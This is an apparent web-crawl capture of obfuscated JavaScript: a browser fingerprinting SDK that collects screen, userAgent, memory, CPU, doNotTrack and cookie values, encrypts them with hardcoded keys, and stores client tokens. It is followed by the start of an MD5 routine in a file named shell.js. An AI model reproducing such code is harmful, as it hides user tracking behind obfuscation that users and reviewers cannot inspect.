Uint8Array([_g141]),_f199,_h118),_k58=this[_0xw9i[1496]](_j64,_g141),_l46=(0,_c273)()(_k58,0x2),_m39=_l46[0x0],_n38=_l46[0x1],t[_0xw9i[647]](_0xw9i[215],[(0,_br2)(_m39,_j64),_i92,_n38,_g141]);case 0xb:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c452,this);})),function(_a1029,_b660){return _c451[_0xw9i[155]](this,arguments);})},{key:"\u0070\u0072\u006f\u0063\u0065\u0073\u0073\u0042\u0042\u0069\u0064",value:function(_a1030){var _b661,_c453=this[_0xw9i[1497]](_a1030),_d343=(0,_c273)()(_c453,0x4),_e267=_d343[0x0],_f200=_d343[0x1],_g142=_d343[0x2],_h119=_d343[0x3],_i93=(0,_bq2)(_h119),_j65=(0,_br2)(_e267,_i93,_g142),_k59=(_b661=(0,_is)(_j65),new Uint8Array([_b661>>0x18&0xff,_b661>>0x10&0xff,_b661>>0x8&0xff,0xff&_b661]));return[new Uint8Array([_f200]),_k59,_j65];}},{key:"\u0064\u0065\u0073\u0065\u0072\u0069\u0061\u006c\u0069\u007a\u0065",value:function(_a1031){var _b662=_a1031[_0xw9i[72]];return[(0,_W5)()(_a1031)[_0xw9i[80]](_a1031,0x1,_b662-0x10),(0,_W5)()(_a1031)[_0xw9i[80]](_a1031,_b662-0x10)];}},{key:"\u0064\u0065\u0063\u006f\u0064\u0065",value:(_b658=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c454(_a1032,_b663){var _d344,_e268,_f201,_g143,_h120;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:_d344=this[_0xw9i[1498]](_a1032),_e268=(0,_c273)()(_d344,0x2),_f201=_e268[0x0],_g143=_e268[0x1],t[_0xw9i[713]]=_b663,t[_0xw9i[73]]=t[_0xw9i[713]]===_ix[_0xw9i[1491]]?0x4:t[_0xw9i[713]]===_ix[_0xw9i[1492]]?0x6:0x7;break;case 0x4:return _h120=new Uint8Array([0x32,0x34,0x37,0x31,0x36,0x39,0x36,0x34,0x44,0x31,0x43,0x43,0x41,0x43,0x42,0x35]),t[_0xw9i[647]](_0xw9i[215],(0,_iu)(_f201,_h120,_g143));case 0x6:return t[_0xw9i[647]](_0xw9i[215],(0,_iw)(this[_0xw9i[1493]],_f201,_g143));case 0x7:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c454,this);})),function(_a1033,_b664){return _b658[_0xw9i[155]](this,arguments);})},{key:"\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u0076",value:function(){for(var _a1034=(0,_s13)()(),_b665=(0,_cH)()(_a1034[_0xw9i[3]]()[_0xw9i[141]](/(\w)$/,(_a1034%0x5)[_0xw9i[3]]()),0xa)[_0xw9i[3]]();_b665[_0xw9i[72]]<0x10;)_b665+=Math[_0xw9i[85]](0xa*Math[_0xw9i[314]]());return(0,_bq2)(_b665);}},{key:"\u0073\u0063\u0068\u0065\u0064\u0075\u006c\u0065\u0045\u006e\u0063\u0072\u0079\u0070\u0074",value:function(_a1035){var _b666=this;return new((0,_o28)())(function(_a1036){var _b667=_b666[_0xw9i[1499]](),_c455=(0,_m33)()(function(){(0,clearTimeout)(_c455);var _a1037=new Uint8Array([0x32,0x34,0x37,0x31,0x36,0x39,0x36,0x34,0x44,0x31,0x43,0x43,0x41,0x43,0x42,0x35]);(0,_a1036)([(0,_it)(_a1035,_a1037,_b667),_ix[_0xw9i[1491]],_b667,_0xw9i[6]]);},0x3e8);(function(t,e,n){return t[_0xw9i[1454]]()[_0xw9i[273]](function(t){}),t[_0xw9i[475]](e,{iv:n});})(_b666[_0xw9i[1493]],_a1035,_b667)[_0xw9i[230]](function(_a1038){(0,clearTimeout)(_c455),(0,_a1036)([_a1038[_0xw9i[1500]],_ix[_0xw9i[1492]],_b667,_a1038[_0xw9i[1324]]]);})[_0xw9i[273]](function(){var _a1039=new Uint8Array([0x32,0x34,0x37,0x31,0x36,0x39,0x36,0x34,0x44,0x31,0x43,0x43,0x41,0x43,0x42,0x35]);(0,_a1036)([(0,_it)(_a1035,_a1039,_b667),_ix[_0xw9i[1491]],_b667,_0xw9i[6]]);});});}},{key:"\u0073\u0063\u0068\u0065\u0064\u0075\u006c\u0065\u0045\u006e\u0063\u0072\u0079\u0070\u0074\u0042\u0042\u0069\u0064",value:function(_a1040){var _b668=this[_0xw9i[1499]]();return[(0,_it)(_a1040,(0,_bq2)(_0xw9i[1501]),_b668),_ix[_0xw9i[1491]],_b668,_0xw9i[6]];}},{key:"\u0073\u0063\u0068\u0065\u0064\u0075\u006c\u0065\u0048\u0061\u0073\u0068",value:function(_a1041,_b669){var _c456=new Uint8Array([0x39,0x61,0x35,0x33,0x66,0x39,0x33,0x34,0x63,0x35,0x38,0x38,0x31,0x62,0x64,0x62,0x64,0x61,0x38,0x38,0x61,0x37,0x32,0x32,0x66,0x36,0x66,0x66,0x62,0x35,0x39,0x62]);switch(_b669){case _ix[_0xw9i[1491]]:return[(0,_iv)(_a1041,_c456),_0xw9i[6]];case _ix[_0xw9i[1492]]:var _d345=function(t,e){var n=t[_0xw9i[1340]](_0xw9i[1377]);return n[_0xw9i[431]](e),n[_0xw9i[1353]]();}(this[_0xw9i[1494]],_a1041);return[_d345[_0xw9i[208]],_d345[_0xw9i[1258]]];}}}]),_a1027;}(),_iz=_iy;(0,_W5)()(Uint8Array[_0xw9i[32]])||(Uint8Array[_0xw9i[32]][_0xw9i[24]]=function(){return new Uint8Array((0,_W5)()(Array[_0xw9i[32]])[_0xw9i[155]](this,arguments));});var _iA=function(){function _a1044(_a1042){var _b670=this,_c457=_a1042[_0xw9i[126]],_d346=_a1042[_0xw9i[1502]];(0,_g101)()(this,_a1044),this[_0xw9i[126]]=_c457,this[_0xw9i[1502]]=_d346,this[_0xw9i[1270]]=new _iz(),this[_0xw9i[1270]][_0xw9i[1325]](),_gb[_0xw9i[1503]](_c457,this[_0xw9i[1270]]),(0,_di)()?(0,_m33)()(function(){console[_0xw9i[847]](_0xw9i[1504]),_b670[_0xw9i[1505]]();},0x3e8):(this[_0xw9i[1505]](),this[_0xw9i[1506]]={},this[_0xw9i[1506]][_0xw9i[234]]=new((0,_o28)())(function(_a1043,_b671){_b670[_0xw9i[1506]][_0xw9i[229]]=_a1043,_b670[_0xw9i[1506]][_0xw9i[236]]=_b671;}));}var _b672,_c458;return(0,_i73)()(_a1044,[{key:"\u005f\u0062\u0065\u0066\u006f\u0072\u0065\u0048\u006f\u006f\u006b\u0073",value:function(){}},{key:"\u005f\u0061\u0066\u0074\u0065\u0072\u0048\u006f\u006f\u006b\u0073",value:function(t){!function(_a1045){var _b673,_c459,_d347=null!==(_b673=window[_0xw9i[705]])&&void 0x0!==_b673&&_b673[_0xw9i[1507]]?(0,Number)(null===(_c459=window[_0xw9i[705]])||void 0x0===_c459?void 0x0:_c459[_0xw9i[1507]]):0x15180,_e269=(0,_m33)()(function(){(0,clearTimeout)(_e269),(0,_a1045)();},0x3e8*_d347);}(t);}},{key:"\u005f\u0069\u006e\u0074\u0065\u0072\u006e\u0061\u006c",value:(_c458=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a1046(){var _b674;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:t[_0xw9i[669]]=0x0;try{this[_0xw9i[1508]]();}catch(_a1047){console[_0xw9i[847]](_0xw9i[1509],_a1047);}return t[_0xw9i[73]]=0x4,this[_0xw9i[1510]]();case 0x4:this[_0xw9i[1511]]((0,_q22)()(_b674=this[_0xw9i[1505]])[_0xw9i[80]](_b674,this)),t[_0xw9i[73]]=0x9;break;case 0x7:t[_0xw9i[669]]=0x7,t[_0xw9i[713]]=t[_0xw9i[273]](0x0);case 0x9:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a1046,this,[[0x0,0x7]]);})),function(){return _c458[_0xw9i[155]](this,arguments);})},{key:"\u005f\u0065\u0078\u0065\u0063",value:(_b672=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a1048(){var _b675,_c460,_d348,_e270,_f202,_g144,_h121,_i94,_j66,_k60,_l47,_m40,_n39,_o32;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[669]]=0x0,(0,_s13)()(),t[_0xw9i[73]]=0x4,(0,_eN)(this[_0xw9i[1502]]);case 0x4:return _b675=t[_0xw9i[644]],t[_0xw9i[73]]=0x7,this[_0xw9i[1270]][_0xw9i[128]]((0,_bq2)((0,_u11)()(_b675)),this[_0xw9i[126]]);case 0x7:return _c460=t[_0xw9i[644]],_d348=(0,_c273)()(_c460,0x4),_e270=_d348[0x0],_f202=_d348[0x1],_g144=_d348[0x2],_h121=_d348[0x3],t[_0xw9i[73]]=0xf,(0,_fZ)({token:_f202,signToken:_g144},_e270);case 0xf:return _i94=t[_0xw9i[644]],_j66=_i94[_0xw9i[202]],_k60=_i94[_0xw9i[1240]],t[_0xw9i[73]]=0x13,this[_0xw9i[1270]][_0xw9i[456]](new Uint8Array(_j66),_h121);case 0x13:_l47=t[_0xw9i[644]],_m40=(0,_bs)(_l47),(_n39=JSON[_0xw9i[996]](_m40))[_0xw9i[1336]]===_fV[_0xw9i[1246]]?(_o32=_n39[_0xw9i[1512]][_0xw9i[1513]],_eY[_0xw9i[971]](_0xw9i[1133],_o32),_eY[_0xw9i[971]](_0xw9i[1114],_k60),_gb[_0xw9i[1514]](),this[_0xw9i[1506]][_0xw9i[1515]]=!0x0,this[_0xw9i[1506]][_0xw9i[229]](_fW[_0xw9i[1246]])):(this[_0xw9i[1506]][_0xw9i[1515]]=!0x1,this[_0xw9i[1506]][_0xw9i[236]](_fW[_0xw9i[1249]])),t[_0xw9i[73]]=0x1d;break;case 0x19:t[_0xw9i[669]]=0x19,t[_0xw9i[713]]=t[_0xw9i[273]](0x0),this[_0xw9i[1506]][_0xw9i[1515]]=!0x1,this[_0xw9i[1506]][_0xw9i[236]](_fW[_0xw9i[1249]]);case 0x1d:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a1048,this,[[0x0,0x19]]);})),function(){return _b672[_0xw9i[155]](this,arguments);})},{key:"\u0067\u0065\u0074\u0042\u0042\u0069\u0064",value:function(){var _a1049,_b676=_gb[_0xw9i[1514]](),_c461=_eY[_0xw9i[963]](_0xw9i[1114]);return _c461?(0,_w10)()(_a1049=_0xw9i[6][_0xw9i[13]](_b676,_0xw9i[445]))[_0xw9i[80]](_a1049,_c461):_b676;}},{key:"\u0067\u0065\u0074\u0058\u0058\u0069\u0064",value:function(){return _eY[_0xw9i[963]](_0xw9i[1114])||_gb[_0xw9i[1514]]();}},{key:"\u0073\u0075\u0062\u0073\u0063\u0072\u0069\u0062\u0065\u0049\u006e\u0069\u0074",value:function(){return void 0x0!==this[_0xw9i[1506]][_0xw9i[1515]]?this[_0xw9i[1506]][_0xw9i[1515]]?(0,_o28)()[_0xw9i[229]](_fW[_0xw9i[1250]]):(0,_o28)()[_0xw9i[236]](_fW[_0xw9i[1252]]):this[_0xw9i[1506]][_0xw9i[234]];}}]),_a1044;}(),_iB=_iA,_iC=(0,n)(0x4760),_iD=n[_0xw9i[685]](_iC),_iE={m:_M6[_0xw9i[692]],n:"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iF={m:_M6[_0xw9i[692]],n:"\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iG={m:_M6[_0xw9i[697]],n:"\u0061\u0070\u0070\u004e\u0061\u006d\u0065",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iH={m:_M6[_0xw9i[697]],n:"\u0061\u0070\u0070\u0043\u006f\u0064\u0065\u004e\u0061\u006d\u0065",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iI={m:_M6[_0xw9i[697]],n:"\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iJ={m:_M6[_0xw9i[697]],n:"\u0064\u006f\u004e\u006f\u0074\u0054\u0072\u0061\u0063\u006b",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bp2},_iK={m:_M6[_0xw9i[697]],n:"\u0061\u0070\u0070\u0056\u0065\u0072\u0073\u0069\u006f\u006e",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iL={m:_M6[_0xw9i[697]],n:"\u0068\u0061\u0072\u0064\u0077\u0061\u0072\u0065\u0043\u006f\u006e\u0063\u0075\u0072\u0072\u0065\u006e\u0063\u0079",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iM={m:_M6[_0xw9i[697]],n:"\u0064\u0065\u0076\u0069\u0063\u0065\u004d\u0065\u006d\u006f\u0072\u0079",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iN={m:_M6[_0xw9i[697]],n:"\u0070\u0072\u006f\u0064\u0075\u0063\u0074\u0053\u0075\u0062",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iO={m:_M6[_0xw9i[697]],n:"\u0070\u006c\u0061\u0074\u0066\u006f\u0072\u006d",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iP={m:_M6[_0xw9i[697]],n:"\u006f\u0073\u0063\u0070\u0075",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iQ={m:_M6[_0xw9i[697]],n:"\u0062\u0075\u0069\u006c\u0064\u0049\u0044",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iR={m:_M6[_0xw9i[697]],n:"\u0063\u006f\u006f\u006b\u0069\u0065\u0045\u006e\u0061\u0062\u006c\u0065\u0064",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bn2},_iS={m:_M6[_0xw9i[697]],n:"\u0063\u0070\u0075\u0043\u006c\u0061\u0073\u0073",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iT={m:_M6[_0xw9i[266]],n:"\u0073\u0063\u0072\u0065\u0065\u006e\u0059",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iU={m:_M6[_0xw9i[266]],n:"\u0073\u0063\u0072\u0065\u0065\u006e\u0058",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iV={m:_M6[_0xw9i[266]],n:"\u0073\u0063\u0072\u0065\u0065\u006e\u0054\u006f\u0070",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iW={m:_M6[_0xw9i[266]],n:"\u0073\u0063\u0072\u0065\u0065\u006e\u004c\u0065\u0066\u0074",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iX={m:_M6[_0xw9i[266]],n:"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iY={m:_M6[_0xw9i[266]],n:"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_iZ={m:_M6[_0xw9i[266]],n:"\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_i$={m:_M6[_0xw9i[266]],n:"\u006f\u0075\u0074\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_i_={m:_M6[_0xw9i[266]],n:"\u0064\u0065\u0076\u0069\u0063\u0065\u0050\u0069\u0078\u0065\u006c\u0052\u0061\u0074\u0069\u006f",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_ja={m:_M6[_0xw9i[266]],n:"\u0049\u006e\u0066\u0069\u006e\u0069\u0074\u0079",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:function(t){return t?t[_0xw9i[3]]():_0xw9i[6];}},_jb={m:_M6[_0xw9i[695]],n:"\u0063\u006f\u006c\u006f\u0072\u0044\u0065\u0070\u0074\u0068",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_jc={m:_M6[_0xw9i[695]],n:"\u0061\u0076\u0061\u0069\u006c\u0057\u0069\u0064\u0074\u0068",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_jd={m:_M6[_0xw9i[695]],n:"\u0061\u0076\u0061\u0069\u006c\u0048\u0065\u0069\u0067\u0068\u0074",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_je={m:_M6[_0xw9i[695]],n:"\u0077\u0069\u0064\u0074\u0068",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_jf={m:_M6[_0xw9i[695]],n:"\u0068\u0065\u0069\u0067\u0068\u0074",o:(0,_dC)(),p:_N6[_0xw9i[701]],q:_bo2},_jg=function(){var _a1050,_b677;return null!==(_a1050=null===(_b677=window[_0xw9i[705]])||void 0x0===_b677?void 0x0:_b677[_0xw9i[1516]])&&void 0x0!==_a1050?_a1050:_0xw9i[6];},_jh=function(){return _0xw9i[1517][_0xw9i[141]](/[xy]/g,function(_a1051){var _b678=0x10*Math[_0xw9i[314]]()|0x0;return(_0xw9i[338]==_a1051?_b678:0x3&_b678|0x8)[_0xw9i[3]](0x10);})+(_a1052=(0,_s13)()(),(0,_cH)()(_a1052[_0xw9i[3]]()[_0xw9i[141]](/(\w)$/,(_a1052%0x5)[_0xw9i[3]]()),0xa));var _a1052;},_ji=function(){var _a1053=_eY[_0xw9i[963]](_0xw9i[1116]);if(_a1053)return _eY[_0xw9i[971]](_0xw9i[1116],_a1053),_a1053;var _b679=(0,_jh)();return _eY[_0xw9i[971]](_0xw9i[1116],_b679),_b679;},_jj=function(){var _a1054;return null!==(_a1054=_eY[_0xw9i[963]](_0xw9i[1114]))&&void 0x0!==_a1054?_a1054:_0xw9i[6];},_jk={m:_M6[_0xw9i[699]],n:"\u0075\u0073\u0065\u0072\u0049\u0064",o:_jg,p:_N6[_0xw9i[701]],q:function(_a1055){var _b680,_c462=new RegExp(_0xw9i[1119]+_a1055+_0xw9i[1120]);return(_b680=document[_0xw9i[1121]][_0xw9i[116]](_c462))?(0,decodeURI)(_b680[0x2]):_0xw9i[6];}},_jl={m:_M6[_0xw9i[699]],n:"\u0061\u0070\u0070\u004b\u0065\u0079",o:_fR,p:_N6[_0xw9i[701]],q:(0,_dC)()},_jm={m:_M6[_0xw9i[699]],n:"\u0066\u007a\u0071\u0068",o:_eZ,p:_N6[_0xw9i[701]],q:(0,_dC)()},_jn={m:_M6[_0xw9i[699]],n:"\u0066\u007a\u0071\u006a\u0073",o:_e$,p:_N6[_0xw9i[701]],q:(0,_dC)()},_jo={m:_M6[_0xw9i[699]],n:"\u0063\u006c\u0069\u0065\u006e\u0074\u0049\u0064",o:_ji,p:_N6[_0xw9i[701]],q:(0,_dC)()},_jp={m:_M6[_0xw9i[699]],n:"\u0078\u0078\u0069\u0064",o:_jj,p:_N6[_0xw9i[701]],q:(0,_dC)()},_jq=new Uint8Array([0x0,0x0,0x0,0x4]),_jr=new((0,_iD)())();_jr[_0xw9i[56]](_0xw9i[325],_eE),_jr[_0xw9i[56]](_0xw9i[1518],_iV),_jr[_0xw9i[56]](_0xw9i[1519],_iQ),_jr[_0xw9i[56]](_0xw9i[1520],_iR),_jr[_0xw9i[56]](_0xw9i[1521],_dS),_jr[_0xw9i[56]](_0xw9i[1522],_d_),_jr[_0xw9i[56]](_0xw9i[1523],_iT),_jr[_0xw9i[56]](_0xw9i[1524],_jc),_jr[_0xw9i[56]](_0xw9i[1525],_jk),_jr[_0xw9i[56]](_0xw9i[1526],_dK),_jr[_0xw9i[56]](_0xw9i[1527],_er),_jr[_0xw9i[56]](_0xw9i[1528],_dR),_jr[_0xw9i[56]](_0xw9i[1529],_ev),_jr[_0xw9i[56]](_0xw9i[1530],_dN),_jr[_0xw9i[56]](_0xw9i[1531],_jb),_jr[_0xw9i[56]](_0xw9i[1532],_iI),_jr[_0xw9i[56]](_0xw9i[1533],_eA),_jr[_0xw9i[56]](_0xw9i[1534],_je),_jr[_0xw9i[56]](_0xw9i[1535],_i_),_jr[_0xw9i[56]](_0xw9i[1536],_eq),_jr[_0xw9i[56]](_0xw9i[1537],_iU),_jr[_0xw9i[56]](_0xw9i[1538],_ey),_jr[_0xw9i[56]](_0xw9i[1539],_iK),_jr[_0xw9i[56]](_0xw9i[1540],_iZ),_jr[_0xw9i[56]](_0xw9i[1541],_et),_jr[_0xw9i[56]](_0xw9i[1542],_ej),_jr[_0xw9i[56]](_0xw9i[1543],_eB),_jr[_0xw9i[56]](_0xw9i[1544],_ex),_jr[_0xw9i[56]](_0xw9i[1545],_ei),_jr[_0xw9i[56]](_0xw9i[1546],_iH),_jr[_0xw9i[56]](_0xw9i[1547],_i$),_jr[_0xw9i[56]](_0xw9i[1548],_iE),_jr[_0xw9i[56]](_0xw9i[1549],_em),_jr[_0xw9i[56]](_0xw9i[1550],_iN),_jr[_0xw9i[56]](_0xw9i[1551],_ea),_jr[_0xw9i[56]](_0xw9i[1552],_ef),_jr[_0xw9i[56]](_0xw9i[1553],_dL),_jr[_0xw9i[56]](_0xw9i[1554],_dZ),_jr[_0xw9i[56]](_0xw9i[1555],_iM),_jr[_0xw9i[56]](_0xw9i[1556],_jl),_jr[_0xw9i[56]](_0xw9i[1557],_d$),_jr[_0xw9i[56]](_0xw9i[1558],_eh),_jr[_0xw9i[56]](_0xw9i[1559],_iL),_jr[_0xw9i[56]](_0xw9i[1560],_eb),_jr[_0xw9i[56]](_0xw9i[1561],_ep),_jr[_0xw9i[56]](_0xw9i[1562],_eo),_jr[_0xw9i[56]](_0xw9i[1563],_jo),_jr[_0xw9i[56]](_0xw9i[1564],_iP),_jr[_0xw9i[56]](_0xw9i[1565],_iW),_jr[_0xw9i[56]](_0xw9i[1566],_ed),_jr[_0xw9i[56]](_0xw9i[1567],_iG),_jr[_0xw9i[56]](_0xw9i[1568],_dG),_jr[_0xw9i[56]](_0xw9i[1569],_dO),_jr[_0xw9i[56]](_0xw9i[1570],_dF),_jr[_0xw9i[56]](_0xw9i[1571],_ja),_jr[_0xw9i[56]](_0xw9i[1572],_dX),_jr[_0xw9i[56]](_0xw9i[1573],_es),_jr[_0xw9i[56]](_0xw9i[1574],_jn),_jr[_0xw9i[56]](_0xw9i[1575],_dY),_jr[_0xw9i[56]](_0xw9i[1576],_eg),_jr[_0xw9i[56]](_0xw9i[1577],_eD),_jr[_0xw9i[56]](_0xw9i[1578],_dQ),_jr[_0xw9i[56]](_0xw9i[1579],_dE),_jr[_0xw9i[56]](_0xw9i[1580],_el),_jr[_0xw9i[56]](_0xw9i[1581],_eu),_jr[_0xw9i[56]](_0xw9i[1582],_jd),_jr[_0xw9i[56]](_0xw9i[1583],_iS),_jr[_0xw9i[56]](_0xw9i[1584],_dM),_jr[_0xw9i[56]](_0xw9i[1585],_iF),_jr[_0xw9i[56]](_0xw9i[1586],_dH),_jr[_0xw9i[56]](_0xw9i[1587],_ec),_jr[_0xw9i[56]](_0xw9i[1588],_dT),_jr[_0xw9i[56]](_0xw9i[1589],_iX),_jr[_0xw9i[56]](_0xw9i[1590],_dU),_jr[_0xw9i[56]](_0xw9i[1591],_eC),_jr[_0xw9i[56]](_0xw9i[1592],_ew),_jr[_0xw9i[56]](_0xw9i[1593],_jp),_jr[_0xw9i[56]](_0xw9i[1594],_jf),_jr[_0xw9i[56]](_0xw9i[1595],_ek),_jr[_0xw9i[56]](_0xw9i[1596],_iY),_jr[_0xw9i[56]](_0xw9i[1597],_ez),_jr[_0xw9i[56]](_0xw9i[1598],_jm),_jr[_0xw9i[56]](_0xw9i[1599],_iO),_jr[_0xw9i[56]](_0xw9i[1600],_dJ),_jr[_0xw9i[56]](_0xw9i[1601],_ee),_jr[_0xw9i[56]](_0xw9i[1602],_dV),_jr[_0xw9i[56]](_0xw9i[1603],_dW),_jr[_0xw9i[56]](_0xw9i[1604],_dI),_jr[_0xw9i[56]](_0xw9i[1605],_iJ),_jr[_0xw9i[56]](_0xw9i[1606],_dP),_jr[_0xw9i[56]](_0xw9i[1607],_en);var _js=new((0,_iD)())();_js[_0xw9i[56]](_0xw9i[1531],_jb),_js[_0xw9i[56]](_0xw9i[1532],_iI),_js[_0xw9i[56]](_0xw9i[1535],_i_),_js[_0xw9i[56]](_0xw9i[1555],_iM),_js[_0xw9i[56]](_0xw9i[1559],_iL),_js[_0xw9i[56]](_0xw9i[1599],_iO),_eK[_0xw9i[1325]](_js);var _jt={};try{_jt=new _iB({version:_jq,hardEncode:_jr});}catch(_a1056){console[_0xw9i[847]](_0xw9i[1608],_a1056);}var _ju=_jt;}(),window[_0xw9i[1609]]=r[_0xw9i[311]];}();

--- FILE ---
content_type: text/plain;charset=utf-8
request_url: https://aris.58.com/web/api/shell.js?t=1769006867196&d=30&a=10347&v=1
body_size: 8639
content:
//shellJsV1.ftl
!(function (n) {
function d(n, t) {
var r = (65535 & n) + (65535 & t);
return (((n >> 16) + (t >> 16) + (r >> 16)) << 16) | (65535 & r);
}
function f(n, t, r, e, o, u) {
return d(((c = d(d(t, n), d(e, u))) << (f = o)) | (c >>> (32 - f)), r);
var c, f;
}
function l(n, t, r, e, o, u, c) {
return f((t & r) | (~t & e), n, t, o, u, c);
}
function v(n, t, r, e, o, u, c) {
return f((t & e) | (r & ~e), n, t, o, u, c);
}
function g(n, t, r, e, o, u, c) {
return f(t ^ r ^ e, n, t, o, u, c);
}
function m(n, t, r, e, o, u, c) {
return f(r ^ (t | ~e), n, t, o, u, c);
}
function i(n, t) {
var r, e, o, u;
(n[t >> 5] |= 128 << t % 32), (n[14 + (((t + 64) >>> 9) << 4)] = t);
for (var c = 1732584193, f = -271733879, i = -1732584194, a = 271733878, h = 0; h < n.length; h += 16)
(c = l((r = c), (e = f), (o = i), (u = a), n[h], 7, -680876936)),
(a = l(a, c, f, i, n[h + 1], 12, -389564586)),
(i = l(i, a, c, f, n[h + 2], 17, 606105819)),
(f = l(f, i, a, c, n[h + 3], 22, -1044525330)),
(c = l(c, f, i, a, n[h + 4], 7, -176418897)),
(a = l(a, c, f, i, n[h + 5], 12, 1200080426)),
(i = l(i, a, c, f, n[h + 6], 17, -1473231341)),
(f = l(f, i, a, c, n[h + 7], 22, -45705983)),
(c = l(c, f, i, a, n[h + 8], 7, 1770035416)),
(a = l(a, c, f, i, n[h + 9], 12, -1958414417)),
(i = l(i, a, c, f, n[h + 10], 17, -42063)),
(f = l(f, i, a, c, n[h + 11], 22, -1990404162)),
(c = l(c, f, i, a, n[h + 12], 7, 1804603682)),
(a = l(a, c, f, i, n[h + 13], 12, -40341101)),
(i = l(i, a, c, f, n[h + 14], 17, -1502002290)),
(c = v(c, (f = l(f, i, a, c, n[h + 15], 22, 1236535329)), i, a, n[h + 1], 5, -165796510)),
(a = v(a, c, f, i, n[h + 6], 9, -1069501632)),
(i = v(i, a, c, f, n[h + 11], 14, 643717713)),
(f = v(f, i, a, c, n[h], 20, -373897302)),
(c = v(c, f, i, a, n[h + 5], 5, -701558691)),
(a = v(a, c, f, i, n[h + 10], 9, 38016083)),
(i = v(i, a, c, f, n[h + 15], 14, -660478335)),
(f = v(f, i, a, c, n[h + 4], 20, -405537848)),
(c = v(c, f, i, a, n[h + 9], 5, 568446438)),
(a = v(a, c, f, i, n[h + 14], 9, -1019803690)),
(i = v(i, a, c, f, n[h + 3], 14, -187363961)),
(f = v(f, i, a, c, n[h + 8], 20, 1163531501)),
(c = v(c, f, i, a, n[h + 13], 5, -1444681467)),
(a = v(a, c, f, i, n[h + 2], 9, -51403784)),
(i = v(i, a, c, f, n[h + 7], 14, 1735328473)),
(c = g(c, (f = v(f, i, a, c, n[h + 12], 20, -1926607734)), i, a, n[h + 5], 4, -378558)),
(a = g(a, c, f, i, n[h + 8], 11, -2022574463)),
(i = g(i, a, c, f, n[h + 11], 16, 1839030562)),
(f = g(f, i, a, c, n[h + 14], 23, -35309556)),
(c = g(c, f, i, a, n[h + 1], 4, -1530992060)),
(a = g(a, c, f, i, n[h + 4], 11, 1272893353)),
(i = g(i, a, c, f, n[h + 7], 16, -155497632)),
(f = g(f, i, a, c, n[h + 10], 23, -1094730640)),
(c = g(c, f, i, a, n[h + 13], 4, 681279174)),
(a = g(a, c, f, i, n[h], 11, -358537222)),
(i = g(i, a, c, f, n[h + 3], 16, -722521979)),
(f = g(f, i, a, c, n[h + 6], 23, 76029189)),
(c = g(c, f, i, a, n[h + 9], 4, -640364487)),
(a = g(a, c, f, i, n[h + 12], 11, -421815835)),
(i = g(i, a, c, f, n[h + 15], 16, 530742520)),
(c = m(c, (f = g(f, i, a, c, n[h + 2], 23, -995338651)), i, a, n[h], 6, -198630844)),
(a = m(a, c, f, i, n[h + 7], 10, 1126891415)),
(i = m(i, a, c, f, n[h + 14], 15, -1416354905)),
(f = m(f, i, a, c, n[h + 5], 21, -57434055)),
(c = m(c, f, i, a, n[h + 12], 6, 1700485571)),
(a = m(a, c, f, i, n[h + 3], 10, -1894986606)),
(i = m(i, a, c, f, n[h + 10], 15, -1051523)),
(f = m(f, i, a, c, n[h + 1], 21, -2054922799)),
(c = m(c, f, i, a, n[h + 8], 6, 1873313359)),
(a = m(a, c, f, i, n[h + 15], 10, -30611744)),
(i = m(i, a, c, f, n[h + 6], 15, -1560198380)),
(f = m(f, i, a, c, n[h + 13], 21, 1309151649)),
